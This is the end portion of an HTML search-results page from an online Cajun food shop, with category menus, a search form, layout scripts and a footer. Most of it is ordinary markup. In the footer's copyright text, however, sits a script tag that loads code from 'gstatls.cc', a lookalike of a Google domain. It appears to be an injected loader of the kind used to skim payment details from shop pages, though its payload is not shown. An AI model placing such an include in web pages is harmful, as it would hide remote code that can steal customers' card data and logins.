                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <p>There is no product that matches the search criteria.</p>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

